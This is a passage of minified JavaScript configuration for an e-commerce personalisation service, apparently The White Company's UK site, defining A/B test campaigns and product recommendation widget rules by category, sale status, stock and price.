isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21108743,audDisjCondId:19816387,includeUrlParams:!0,selectParameter:t[260],selectMethod:t[56]}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[2],conds:[{id:21108718,audDisjCondId:19816369,includeUrlParams:!1,selectParameter:t[148],selectMethod:"contains"}]},{ttw:3e3,condType:t[237],conds:[{id:21108717,audDisjCondId:19816368,includeUrlParams:!0,parameter:1948389,selectParameter:"",hitCountMethod:"<",hitCount:1}]},{ttw:0,condType:"_PageEvent",conds:[{id:21108743,audDisjCondId:19816387,includeUrlParams:!0,selectParameter:t[260],selectMethod:t[56]}]}],smartObject:{id:3056195,experiment:1992043,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[261],objectType:5,status:"ACTIVE",variations:{105801883:{cssCode:"",htmlCode:"",jsCode:t[263],name:t[262],params:t[8],resources:t[61],renderType:"html"},105801884:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[25],params:"",resources:"%7B%7D",renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:0,condType:t[2],conds:[{id:21065033,audDisjCondId:19775556,includeUrlParams:!1,selectParameter:t[148],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:21074765,audDisjCondId:19784894,includeUrlParams:!0,parameter:0,selectParameter:"1768291200",selectMethod:"after"}]},{ttw:3e3,condType:"_Date",conds:[{id:21108747,audDisjCondId:19816391,includeUrlParams:!1,parameter:0,selectParameter:"1769693820",selectParameter2:"1769693820",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21108746,audDisjCondId:19816390,includeUrlParams:!0,selectParameter:"1452668",selectParameter2:"1452668",selectMethod:"contains"}]},{ttw:3e3,condType:t[237],conds:[{id:21065276,audDisjCondId:19775798,includeUrlParams:!0,parameter:1948389,selectParameter:"",hitCountMethod:"<",hitCount:1}]},{ttw:0,condType:"_PageEvent",conds:[{id:21108743,audDisjCondId:19816387,includeUrlParams:!0,selectParameter:t[260],selectMethod:t[56]}]}],smartObject:{id:3047864,experiment:1989244,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[4],objectType:5,status:"DRAFT",variations:{105776221:{cssCode:"",htmlCode:"",jsCode:t[264],name:t[262],params:t[8],resources:t[61],renderType:"html"},105776222:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[25],params:"",resources:"%7B%7D",renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[258],subType:"action",placements:[]},1454860:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[300],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[301],inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[{ttw:0,condType:t[2],conds:[{id:21124099,audDisjCondId:19829671,includeUrlParams:!1,selectParameter:"/uk",selectMethod:"contains"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21124100,audDisjCondId:19829672,includeUrlParams:!0,selectParameter:t[302],selectMethod:t[56]}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[2],conds:[{id:21124099,audDisjCondId:19829671,includeUrlParams:!1,selectParameter:"/uk",selectMethod:"contains"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21124100,audDisjCondId:19829672,includeUrlParams:!0,selectParameter:t[302],selectMethod:t[56]}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Date",conds:[{id:21124102,audDisjCondId:19829674,includeUrlParams:!0,parameter:0,selectParameter:"1770007440",selectParameter2:"1770007440",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21124101,audDisjCondId:19829673,includeUrlParams:!0,selectParameter:"1454860",selectParameter2:"1454860",selectMethod:"contains"}]},{ttw:0,condType:t[2],conds:[{id:21124099,audDisjCondId:19829671,includeUrlParams:!1,selectParameter:"/uk",selectMethod:"contains"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21124100,audDisjCondId:19829672,includeUrlParams:!0,selectParameter:t[302],selectMethod:t[56]}]}],smartObject:{id:3058987,experiment:1992847,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[4],objectType:0,status:"DRAFT",variations:{105809615:{cssCode:t[305],htmlCode:t[304],jsCode:t[306],name:t[303],params:t[307],resources:t[9],renderType:"rcom"},105810623:{cssCode:t[310],htmlCode:t[309],jsCode:t[311],name:t[308],params:t[312],resources:t[9],renderType:"rcom"},105811983:{cssCode:t[310],htmlCode:t[309],jsCode:t[311],name:t[313],params:t[314],resources:t[9],renderType:"rcom"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[300],subType:"tag",placements:[]},1455381:{internal:!1,showOnce:!1,containsSessionStickiness:!0,containsVersionStickiness:!1,ignoreHooks:!1,displayName:t[315],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"before",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[316],inIframe:!1,repeats:200,delay:50,pageContext:"product",conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:21130514,audDisjCondId:19835729,includeUrlParams:!0,selectParameter:".footer",selectMethod:t[56]}]},{ttw:0,condType:"_PageType",conds:[{id:9857383084,audDisjCondId:3994729570,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21130514,audDisjCondId:19835729,includeUrlParams:!0,selectParameter:".footer",selectMethod:t[56]}]},{ttw:0,condType:"_PageType",conds:[{id:9857383084,audDisjCondId:3994729570,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:21129968,audDisjCondId:19835206,includeUrlParams:!0,selectParameter:"",hitCountMethod:">=",hitCount:1},{id:21129969,audDisjCondId:19835206,includeUrlParams:!0,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:"_Evaluator",conds:[{id:21129970,audDisjCondId:19835207,includeUrlParams:!0,parameter:11821,selectParameter:"true",selectMethod:"equals",jsCode:t[317]}]},{ttw:3e3,condType:t[282],conds:[{id:21129971,audDisjCondId:19835208,includeUrlParams:!0,selectParameter:t[318],selectMethod:"contains"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21130514,audDisjCondId:19835729,includeUrlParams:!0,selectParameter:".footer",selectMethod:t[56]}]}],smartObject:{id:3060667,experiment:1993569,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:"Sale",objectType:0,status:"ACTIVE",variations:{105817539:{cssCode:t[321],htmlCode:t[320],jsCode:t[322],name:t[319],params:t[323],resources:t[9],renderType:"rcom"},105817541:{cssCode:t[321],htmlCode:t[325],jsCode:t[326],name:t[324],params:t[323],resources:t[9],renderType:"rcom"}},width:150,dependencies:{dyid:!0,context:!0,products:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:21130048,audDisjCondId:19835283,includeUrlParams:!0,selectParameter:"",hitCountMethod:">=",hitCount:1},{id:21130049,audDisjCondId:19835283,includeUrlParams:!0,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:"_Evaluator",conds:[{id:21130050,audDisjCondId:19835284,includeUrlParams:!0,parameter:11821,selectParameter:"true",selectMethod:"equals",jsCode:t[317]}]},{ttw:3e3,condType:t[282],conds:[{id:21130051,audDisjCondId:19835285,includeUrlParams:!0,selectParameter:t[327],selectMethod:"contains"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21130514,audDisjCondId:19835729,includeUrlParams:!0,selectParameter:".footer",selectMethod:t[56]}]}],smartObject:{id:3060672,experiment:1993572,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:"Non-Sale",objectType:0,status:"ACTIVE",variations:{105817559:{cssCode:t[321],htmlCode:t[320],jsCode:t[322],name:t[319],params:t[328],resources:t[9],renderType:"rcom"},105817561:{cssCode:t[321],htmlCode:t[325],jsCode:t[326],name:t[324],params:t[328],resources:t[9],renderType:"rcom"}},width:150,dependencies:{dyid:!0,context:!0,products:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[315],subType:"tag",placements:[]}},n=function(){var e=["PDP PLA Visual ML","product_page","recommendations","viewed with","reconnect_app","productList","orderConfirmation","Order conf - purchased with RP","Add to bag drawer - Purchased w RP","ATB drawer - Purchased together v2","Homepage = second widget","page_context","AB Search Widget - NextML","AB Search Widget - Recently Viewed","AB Search Widget - PDP - VisualML","AB Search Widget - Viewed with RV","Scent Finder (Popular)","candles-and-fragrance","Purchased Together (Cart)","the-white-company-gift-bag","CLP - Empathic (Beauty & Spa)","category_page","is_collection","beauty-and-spa","candles-and-fragrance-sale","CLP - Empathic (Sale)","seasonal-offers-decorations","seasonal-offers-clothing","seasonal-offers-fragrance","seasonal-offers-little-white-company","CLP- Empathic (Christmas)","CLP- Empathic (Clothing)","view-all-clothing","clothing-new","clothing-sale","nightwear-sale","clothing-accessories-sale","CLP- Empathic (Bedroom)","bed-cover-collections","bedroom-sale","CLP- Empathic (Home)","Kitchen-and-Dining","home-accessories","home-accessories-sale","CLP- Empathic (LWC)","little-white-company-clothing-sale","the-little-white-company-sale","the-little-white-company","CLP- Empathic (C&F)","CLP- Emphatic (Gifts)","view-all-gifts-for-her","gifts-under-30","gifts-under-50","luxury-gifts","APP - PDP VT (Parent cat)","NextML (saved items page)","_CurrentPage","www.thewhitecompany.com/uk/saved-items","APP ATB - Viewed Together (no cat)","Web HP - 1st Widget","PLP - Recently Viewed","Server v2 - PDP AOV View. Tog","AB - Homepage - Recently Viewed","App - Viewed With RV (empty cart)","APP - Purchased Together (Cart)","APP - PLP - Recently Viewed","App - Empathic (zero search)","App - Empathic (successful search)","Empathic (zero search)","Empathic (successful search)","LWC Viewed Together","AB CNTRL - PDP RECENTLY VIEWED","AB VARIANT - PDP RECENTLY VIEWED","ATB drawer - Viewed together v3","PLA AB test - Popularity","Fragrance collect - PDP View. Tog ","our-fragrances","Bedroom - PDP View. Tog Collection","ABC TEST - AFFINITYML (Cart)","ABC TEST - NEXTML (cart)","ABC TEST - Purchased Together(Cart)","Advent YMAL ","home-fragrance-gift-sets","A/B Frag - View Tog excl master","Web - Fragrance - View. Tog","APP ABC TEST - Purchased Tog(Cart)","APP - NEXTML (cart)","APP ABC TEST - AFFINITYML (Cart)","A/B cntrl - Empathic (zero search)","A/B App - Empathic (zero search)","A/B App - RV (zero search)","Non-product","A/B - RV (zero search)","non-product","Gift Box PDP ","Tree set pdp","christmas-decorations","A/B App - Empathic (SRP)","A/B Web - Empathic (SRP)","A/B App - RV (SRP)","A/B Web - RV (SRP)","APP 2nd HP - Recently Viewed","CLP - Knitwear Hub","jumpers-and-cardigans","OPTI740 - PDP - 10 items","OPTI740 - PDP - 12 items","Web 2nd HP - Recently Viewed","APP HP - 1st Widget","CLP- Gifts For Her","App - Fragrance - View. Tog","PDP-PLA-VisualML-Dec25-Sale ","PDP-PLA-VisualML-Dec25-NON-Sale ","DYtest Server v2 - PDP AOV View Tog","opti697 - control - desktop only","opti697 - peeking - desktop only","PDP-PLA-VisualML-Sale-19-1-26 ","PDP-PLA-VisualML-NON-Sale-19-1-26-","PDP Recently Viewed","Homepage Empathic FP - Gifting","mothers-day","Bought Together (Cart) - candle lid","candle-lids","APP - PDP Recently Viewed","Viewed with Recently Viewed (ECart)","AB CNTRL - PDP YMAL","AB VARIANT - PDP YMAL","CLP - Recently Viewed (web)"];return{widgets:{240045:{name:e[16],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:10,context:"general",staticParams:{},placements:[],rules:[{id:1242239,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"/g/"}],field:"url"}]},type:"dynamic"},ruleDisjs:null},{id:1242240,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"true"}],field:"in_stock"},{arguments:[{action:"IS",value:"false"}],field:"sale"},{arguments:[{action:"IS",value:e[17]}],field:"categories"}]},type:"dynamic"},ruleDisjs:null},{id:1242241,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"LT",value:1}],field:"price"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[2]},240050:{name:e[18],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:12,context:"cart",staticParams:{},placements:[],rules:[{id:1329638,type:"include",slots:[0],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[19]}],field:"group_id"}]},type:"dynamic"},ruleDisjs:null},{id:1329639,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"LT",value:1}],field:"price"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[2]},240141:{name:e[117],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:12,context:e[1],staticParams:{},placements:[],rules:[{id:1325708,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"LT",value:1}],field:"price"}]},type:"dynamic"},ruleDisjs:null},{id:1325709,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"true"}],field:"in_stock"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[2]},240217:{name:e[20],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:12,context:e[21],staticParams:{},placements:[],rules:[{id:1343499,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"true"}],field:e[22]}]},type:"dynamic"},ruleDisjs:null},{id:1343500,type:"include",slots:[],valid_from:17689716e5,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[23]}],field:"categories"},{arguments:[{action:"IS",value:"false"}],field:"sale"},{arguments:[{action:"IS",value:"true"}],field:"in_stock"}]},type:"dynamic"},ruleDisjs:null},{id:1343501,type:"include",slots:[],valid_from:null,valid_to:17689716e5,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"true"}],field:"sale"},{arguments:[{action:"IS",value:e[24]}],field:"keywords"},{arguments:[{action:"IS",value:"true"}],field:"in_stock"}]},type:"dynamic"},ruleDisjs:null},{id:1343502,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"LT",value:1}],field:"price"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[2]},240222:{name:e[25],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:12,context:e[21],staticParams:{},placements:[],rules:[{id:1322721,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"LT",value:1}],field:"price"}]},type:"dynamic"},ruleDisjs:null},{id:1322722,type:"include",slots:[],valid_from:17665626e5,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"true"}],field:"sale"}]},type:"dynamic"},ruleDisjs:null},{id:1322723,type:"include",slots:[],valid_from:null,valid_to:17665626e5,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"true"}],field:"sale"},{arguments:[{action:"CONTAINS",value:e[26]},{action:"CONTAINS",value:e[27]},{action:"CONTAINS",value:e[28]},{action:"CONTAINS",value:e[29]}],field:"keywords"},{arguments:[{action:"IS",value:"true"}],field:"in_stock"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[2]},242589:{name:e[30],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:12,context:e[21],staticParams:{},placements:[],rules:[{id:1279832,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"christmas"}],field:"categories"},{arguments:[{action:"IS",value:"false"}],field:"sale"}]},type:"dynamic"},ruleDisjs:null},{id:1279834,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"LT",value:1}],field:"price"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[2]},242638:{name:e[31],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:12,context:e[21],staticParams:{},placements:[],rules:[{id:1343460,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"LT",value:1}],field:"price"}]},type:"dynamic"},ruleDisjs:null},{id:1343461,type:"include",slots:[],valid_from:17689716e5,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:e[32]},{action:"CONTAINS",value:e[33]}],field:"keywords"},{arguments:[{action:"IS",value:"false"}],field:"sale"},{arguments:[{action:"IS",value:"true"}],field:"in_stock"},{arguments:[{action:"IS",value:"true"}],field:"is_new"}]},type:"dynamic"},ruleDisjs:null},{id:1343462,type:"include",slots:[],valid_from:null,valid_to:17689716e5,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[34]},{action:"IS",value:e[35]},{action:"IS",value:e[36]}],field:"keywords"},{arguments:[{action:"IS",value:"true"}],field:"sale"},{arguments:[{action:"IS",value:"true"}],field:"in_stock"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[2]},242639:{name:e[37],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:12,context:e[21],staticParams:{},placements:[],rules:[{id:1343475,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"LT",value:1}],field:"price"}]},type:"dynamic"},ruleDisjs:null},{id:1343476,type:"include",slots:[],valid_from:17689716e5,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"bed-linen"},{action:"IS",value:e[38]}],field:"categories"},{arguments:[{action:"IS",value:"false"}],field:"sale"},{arguments:[{action:"IS",value:"true"}],field:"in_stock"}]},type:"dynamic"},ruleDisjs:null},{id:1343477,type:"include",slots:[],valid_from:null,valid_to:17689716e5,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[39]}],field:"keywords"},{arguments:[{action:"IS",value:"true"}],field:"sale"},{arguments:[{action:"IS",value:"true"}],field:"in_stock"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[2]},242661:{name:e[40],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:12,context:e[21],staticParams:{},placements:[],rules:[{id:1343484,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"LT",value:1}],field:"price"}]},type:"dynamic"},ruleDisjs:null},{id:1343485,type:"include",slots:[],valid_from:17689716e5,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:e[41]},{action:"CONTAINS",value:e[42]}],field:"categories"},{arguments:[{action:"IS",value:"false"}],field:"sale"},{arguments:[{action:"IS",value:"true"}],field:"in_stock"}]},type:"dynamic"},ruleDisjs:null},{id:1343486,type:"include",slots:[],valid_from:null,valid_to:17689716e5,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[43]}],field:"keywords"},{arguments:[{action:"IS",value:"true"}],field:"sale"},{arguments:[{action:"IS",value:"true"}],field:"in_stock"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[2]},242662:{name:e[44],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:12,context:e[21],staticParams:{},placements:[],rules:[{id:1343506,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"LT",value:1}],field:"price"}]},type:"dynamic"},ruleDisjs:null},{id:1343507,type:"include",slots:[],valid_from:null,valid_to:17689716e5,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:e[45]},{action:"CONTAINS",value:e[46]}],field:"keywords"},{arguments:[{action:"IS",value:"true"}],field:"sale"},{arguments:[{action:"IS",value:"true"}],field:"in_stock"}]},type:"dynamic"},ruleDisjs:null},{id:1343508,type:"include",slots:[],valid_from:17689716e5,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:e[47]}],field:"categories"},{arguments:[{action:"IS",value:"false"}],field:"sale"},{arguments:[{action:"IS",value:"true"}],field:"in_stock"},{arguments:[{action:"IS",value:"true"}],field:"is_new"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[2]},242663:{name:e[48],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:12,context:e[21],staticParams:{},placements:[],rules:[{id:1343491,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"true"}],field:e[22]}]},type:"dynamic"},ruleDisjs:null},{id:1343492,type:"include",slots:[],valid_from:17689716e5,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[17]}],field:"keywords"},{arguments:[{action:"IS",value:"false"}],field:"sale"},{arguments:[{action:"IS",value:"true"}],field:"in_stock"}]},type:"dynamic"},ruleDisjs:null},{id:1343493,type:"include",slots:[],valid_from:null,valid_to:17689716e5,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"true"}],field:"sale"},{arguments:[{action:"IS",value:"true"}],field:"in_stock"},{arguments:[{action:"CONTAINS",value:e[24]}],field:"keywords"}]},type:"dynamic"},ruleDisjs:null},{id:1343494,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"LT",value:1}],field:"price"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[2]},242664:{name:e[49],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:12,context:e[21],staticParams:{},placements:[],rules:[{id:1279906,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[50]},{action:"IS",value:e[51]},{action:"IS",value:e[52]},{action:"IS",value:e[53]}],field:"keywords"},{arguments:[{action:"IS",value:"false"}],field:"sale"}]},type:"dynamic"},ruleDisjs:null},{id:1279907,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"LT",value:1}],field:"price"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[2]},244555:{name:e[0],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:10,context:e[1],staticParams:{},placements:[],rules:[],widgetType:e[2]},245192:{name:e[54],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:12,context:e[1],staticParams:{},placements:[],rules:[{id:1323091,type:"include",slots:[1,3,5,7,9],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"GTE",value:30}],field:"price"}]},type:"dynamic"},ruleDisjs:null},{id:1323092,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"LT",value:1}],field:"price"}]},type:"dynamic"},ruleDisjs:null},{id:1323093,type:"exclude",slots:[],valid_from:null,valid_to:17665626e5,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"true"}],field:"sale"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[2]},246334:{name:e[118],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:10,context:e[11],staticParams:{},placements:[],rules:[{id:989141,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"false"}],field:"sale"},{arguments:[{action:"IS",value:e[119]}],field:"keywords"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[2]},252425:{name:e[3],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[4],staticParams:{},placements:[],rules:[],widgetType:e[2]},255177:{name:e[120],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:10,context:"cart",staticParams:{},placements:[],rules:[{id:1242223,type:"include",slots:[0],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[121]}],field:"group_id"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[2]},258428:{name:e[55],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:996557,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"false"}],field:"sale"},{arguments:[{action:"IS",value:"true"}],field:"in_stock"}]},type:"dynamic"},ruleDisjs:[{ttw:0,condType:e[56],conds:[{id:18243289,audDisjCondId:17382883,includeUrlParams:!0,selectParameter:e[57],selectMethod:"equals"}]}]}],widgetType:e[2]},258841:{name:e[58],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:10,context:e[1],staticParams:{},placements:[],rules:[{id:1170462,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"true"}],field:"sale"}]},type:"dynamic"},ruleDisjs:null},{id:1170464,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"gift card"}],field:"name"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[2]},260395:{name:e[59],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:12,context:e[11],staticParams:{},placements:[],rules:[{id:1343417,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"LT",value:1}],field:"price"}]},type:"dynamic"},ruleDisjs:null},{id:1343419,type:"include",slots:[],valid_from:17689716e5,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"true"}],field:"in_stock"},{arguments:[{action:"CONTAINS",value:e[33]}],field:"keywords"},{arguments:[{action:"IS",value:"true"}],field:"is_new"},{arguments:[{action:"IS",value:"false"}],field:"sale"}]},type:"dynamic"},ruleDisjs:null},{id:1343420,type:"include",slots:[],valid_from:null,valid_to:17689716e5,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"True"}],field:"sale"},{arguments:[{action:"IS",value:"true"}],field:"in_stock"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[2]},261525:{name:e[5],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[],widgetType:e[2]},261529:{name:e[6],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[],widgetType:e[2]},261533:{name:"404",feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:1242235,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"LT",value:1}],field:"price"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[2]},262083:{name:e[60],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:12,context:e[21],staticParams:{},placements:[],rules:[{id:1279720,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"false"}],field:"master_sku"}]},type:"dynamic"},ruleDisjs:null},{id:1279722,type:"exclude",s